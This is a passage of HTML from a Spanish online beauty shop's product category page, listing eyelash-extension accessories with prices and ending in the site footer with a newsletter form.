				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/bastoncillo-pestana-microcepillo-desechable-para-pestanas-extension/">Bastoncillo Pestaña Microcepillo desechable para pestañas extensión</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-22365 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorio-de-extension product_cat-pestana last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<a href="https://ksdcosmetico.com/tienda/cristal-para-pegamento-de-pestanas-recta/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/H1011091e7b664b68af873888ad8f8261c-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=22365" data-quantity="1" data-product_id="22365" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22365 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="22365"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22365,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22365&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22365"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="22365" class="quickview quickview-button quickview-22365" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/cristal-para-pegamento-de-pestanas-recta/">Cristal para pegamento de pestañas recta</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-22362 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorio-de-extension product_cat-pestana first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/cristal-para-pegamento-de-pestanas-redondo/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/HTB1AaFyzTtYBeNjy1Xdq6xXyVXa8-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/06/HTB12voHiYZnBKNjSZFhq6A.oXXaM_-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=22362" data-quantity="1" data-product_id="22362" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22362 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="22362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22362&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="22362" class="quickview quickview-button quickview-22362" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/cristal-para-pegamento-de-pestanas-redondo/">Cristal para pegamento de pestañas redondo</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-19864 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_brand-brand-2 product_cat-accesorio-de-extension product_cat-pestana product_tag-pestana  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/sopladora-de-pestanas-veda-para-secar-el-pegamento/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/He21abcfa63ed4a2ca95209c2d2b216f0D-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/Hc8541689b3fa4f1dac55b5b7efe34c391-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=19864" data-quantity="1" data-product_id="19864" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19864 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="19864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:19864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19864&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="19864" class="quickview quickview-button quickview-19864" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/sopladora-de-pestanas-veda-para-secar-el-pegamento/">Sopladora de pestañas veda para secar el pegamento</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-19857 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_brand-brand-2 product_cat-accesorio-de-extension product_cat-pestana product_tag-pestana  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/cinta-para-extension-de-pestana-rollo-blanco-almohadilla-de-ojo/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/Hd12166939a914f1e85ddf8191af2c2b7X-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/Hec9ed50341114394ba9f1d36ad65e9fbS-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=19857" data-quantity="1" data-product_id="19857" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="19857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:19857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19857&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="19857" class="quickview quickview-button quickview-19857" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/cinta-para-extension-de-pestana-rollo-blanco-almohadilla-de-ojo/">Cinta para extensión de pestaña rollo blanco almohadilla de ojo</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-19853 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_brand-brand-2 product_cat-accesorio-de-extension product_cat-pestana last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/parches-de-pestanas-extension-navina-antialergica/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/HTB17LYNXyHrK1Rjy0Flq6AsaFXac-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/HTB1GP2OXErrK1RkSne1q6ArVVXa1-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=19853" data-quantity="1" data-product_id="19853" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19853 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="19853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:19853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19853&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19853"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="19853" class="quickview quickview-button quickview-19853" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/parches-de-pestanas-extension-navina-antialergica/">Parches de pestañas extensión navina antialérgica</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>																	<li class="col-lg-3 col-md-4 col-sm-4 col-6 post-19849 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_brand-brand-2 product_cat-accesorio-de-extension product_cat-pestana first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
		<div class="products-thumb">
				<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://ksdcosmetico.com/tienda/parches-de-pestanas-extension-navina/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/HTB1v2SwXIfrK1Rjy1Xdq6yemFXak-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><img loading="lazy" width="400" height="400" src="https://ksdcosmetico.com/wp-content/uploads/2021/04/HTB1rIKwXTjxK1Rjy0Fnq6yBaFXaZ-400x400.jpg" class="hover-image back" alt="" decoding="async" /></a></div>			<div class='product-button'>
				<a rel="nofollow" href="?add-to-cart=19849" data-quantity="1" data-product_id="19849" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="19849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:19849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19849&#038;_wpnonce=a56fb1374d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="19849" class="quickview quickview-button quickview-19849" >Quick View <i class="icon-search"></i></a></span>			</div>
		</div>
		<div class="products-content">
			<div class="contents">
				<div class="content-top">
					<div class="cat-products"><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio de extensión</a></div>								<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				(0)
			</div>
		</div>
					</div>
				<h3 class="product-title"><a href="https://ksdcosmetico.com/tienda/parches-de-pestanas-extension-navina/">Parches de pestañas extensión navina</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
	</div>
</li>															</ul>						</div>
						<div class="bwp-top-bar bottom clearfix">
													</div>
									</div>
			</div>
		</div>	
	</div>
</main></div>	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-8">
						<div data-elementor-type="wp-post" data-elementor-id="17282" class="elementor elementor-17282">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a966c89 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a966c89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4504ce9 wpb-col-sm-100" data-id="4504ce9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f987ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f987ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9daba6" data-id="e9daba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a7065f elementor-widget elementor-widget-text-editor" data-id="8a7065f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CATEGORIAS</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a46a858 list-link elementor-widget elementor-widget-text-editor" data-id="a46a858" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/">PRODUCTOS DE GREENSTYLE</a></li><li><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/">Manicura y Pedicura</a></li><li><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/">Peluqueria</a></li><li><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/">Maquinaria</a></li><li><a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/">Estética Y Cosmética</a></li><li><a href="https://ksdcosmetico.com/categoria-producto/pestana/">Pestaña</a></li><li class="breadcrumb"><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/">Mobiliario</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6df6808" data-id="6df6808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94aa9ab elementor-widget elementor-widget-text-editor" data-id="94aa9ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INFORMACIÓN</p>								</div>
				</div>
				<div class="elementor-element elementor-element-85a214f list-link elementor-widget elementor-widget-text-editor" data-id="85a214f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://ksdcosmetico.com/sobre-nosotros/">Sobre nosotros</a></li><li><a href="https://ksdcosmetico.com/aviso-legal/">Aviso legal</a></li><li><a href="https://ksdcosmetico.com/contact">Contacto</a></li><li><a href="https://www.gls-spain.es/es/ayuda/seguimiento-envio/">Seguimiento del pedido</a></li><li><a href="https://ksdcosmetico.com/envios/">Envios</a></li><li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-464"><a href="https://ksdcosmetico.com/privacy-policy/">Política de privacidad</a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ksdcosmetico.com/terminos-y-condiciones/">Devoluciones</a></li><li><a href="https://ksdcosmetico.com/que-es-una-cookie/">Política de cookies</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e82f4f wpb-col-sm-100" data-id="6e82f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e960a80 elementor-widget elementor-widget-image" data-id="e960a80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="500" src="https://ksdcosmetico.com/wp-content/uploads/2020/12/local-beauty-1.png" class="attachment-large size-large wp-image-19224" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fb8099 wpb-col-sm-100" data-id="4fb8099" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa9ca21 elementor-widget elementor-widget-text-editor" data-id="aa9ca21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suscríbete a nuestra Newsletters</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b9e071 elementor-widget elementor-widget-text-editor" data-id="6b9e071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Podrás descubrir  novedades ¡Antes que nadie! </p><p>Conocer Promociones, Regalos y Descuentos .</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dfb76c3 elementor-widget elementor-widget-shortcode" data-id="dfb76c3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr" data-wpcf7-id="1287">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria-producto/pestana/accesorio-de-extension/#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Su dirección de correo electrónico..." value="" type="email" name="your-email" /></span><span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
